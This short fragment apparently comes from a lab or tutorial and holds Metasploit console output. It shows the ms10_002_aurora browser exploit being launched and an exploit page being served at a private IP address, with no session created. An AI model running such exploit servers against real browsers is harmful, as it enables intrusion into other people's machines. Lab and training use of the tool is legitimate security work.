 msf6 exploit(windows/browser/ms10_002_aurora) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Using URL: http://192.168.200.100:8080/auroro_exploit.html
[*] Server started.
msf6 exploit(windows/browser/ms10_002_aurora) >